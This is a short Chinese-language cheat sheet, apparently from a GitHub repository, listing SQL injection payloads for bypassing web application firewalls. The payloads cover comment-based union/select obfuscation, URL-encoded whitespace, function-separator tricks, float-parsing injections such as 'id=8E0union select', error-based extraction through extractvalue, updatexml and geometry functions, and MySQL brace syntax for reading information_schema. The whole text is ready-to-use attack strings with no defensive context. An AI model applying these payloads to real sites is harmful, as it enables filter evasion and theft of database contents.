 1. SQL注释符绕过
① Level-1 : union/**/select
② Level-2 : union/*aaaa%01bbs*/select
③ Level-3 : union/*aaaaaaaaaaaaaaaaaaaaaaaaaaaaa*/select
④ 内连注释 : /*!xxx*/
2. 空白符绕过
① MySQL空白符: %09,%0A,%0B,%0D,%20,%0C,%A0,/*xxx*/
② 正则的空白符: %09,%0A,%0B,%0D,%20
Example-1: union%250Cselect
Example-2: union%25A0select
3. 函数分割符号
① concat%2520(
②concat/**/(
③concat%250c(
④concat%25a0(
4. 浮点数词法解析
①select * from users where id=8E0union select 1,2,3,4,5,6,7,8,9,0
②select * from users where id=8.0union select 1,2,3,4,5,6,7,8,9,0
③select * from users where id=\Nunion select 1,2,3,4,5,6,7,8,9,0
5. 利用error-based进行SQL注入:Error-based SQL注入函数非常容易被忽略
①extractvalue(1, concat(0x5c,md5(3)));
②updatexml(1, concat(0x5d,md5(3)),1);
③GeometryCollection((select*from(select*from(select@@version)f)x)
④polygon((select*from(select name_const(version(),1))x))
⑤linestring()
⑥multipoint()
⑦multilinestring()
⑧multipolygon()
6. MySQL特殊语法
①select{x table_name}from{x information_schema.tables};